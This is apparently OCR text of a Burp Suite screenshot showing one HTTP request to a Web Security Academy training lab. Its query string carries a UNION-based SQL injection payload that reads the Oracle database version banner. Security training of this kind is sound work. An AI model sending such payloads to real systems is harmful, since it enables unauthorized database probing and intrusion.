 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/2
2 Host: 0a8c00350432240880b026e6009900d9.web-security-academy.net
3 Cookie: session=woHWn377fXIpXjYyK9NNJrlyQGPQsSvv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00350432240880b026e6009900d9.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers